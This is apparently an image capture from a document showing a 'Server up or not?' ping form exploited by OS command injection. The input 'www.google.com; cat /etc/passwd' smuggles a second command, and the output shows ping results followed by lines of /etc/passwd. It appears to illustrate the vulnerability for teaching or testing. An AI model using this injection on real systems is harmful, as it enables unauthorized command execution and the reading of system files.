 Server up or not ?
Enter a domain below to check whether it is down or not...
www.google.com; cat /etc/passwd
CHECK
PING www.google.com (216.58.204.36) 56(84) bytes of data.
64 bytes from lhr25s12-in-f4.1e100.net (216.58.204.36): icmp_seq=1 ttl=53 time=13
--- www.google.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 13.621/13.621/13.621/0.000 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin